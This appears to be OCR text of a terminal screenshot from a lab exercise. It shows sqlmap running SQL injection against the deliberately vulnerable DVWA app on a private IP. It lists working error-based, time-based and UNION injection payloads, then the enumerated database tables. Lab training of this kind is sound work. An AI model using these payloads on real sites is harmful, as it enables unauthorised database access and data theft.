 1 2 3 4 (genmon)XXX 7:09
kali@kali: ~/ICDFA
Session Actions Edit View Help
Payload: id=1' AND ROW(3258,9372)>(SELECT COUNT(*),CONCAT(0×71767a7171,(SELECT (ELT(3258=3258,1))),0×717a626b71,FLOOR(RAND(0)*2))x FROM (SELECT 6913 UNIO
N SELECT 8458 UNION SELECT 1395 UNION SELECT 2087)a GROUP BY x)-- HERg&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5158 FROM (SELECT(!SLEEP(5)))LKUp)-- pVAo&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×71767a7171,0×75696848496a5367556d4b65514754565a455354556f6b427842624c516a4b73444a4f424764694d,0×717a626b71),NULL
#&Submit=Submit
---
[07:09:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[07:09:43] [INFO] fetching tables for database: 'dvwa'
[07:09:43] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[07:09:43] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.224.131'
[*] ending @ 07:09:43 /2026-09-05/
┌──(kali㉿kali)-[~/ICDFA]
└─$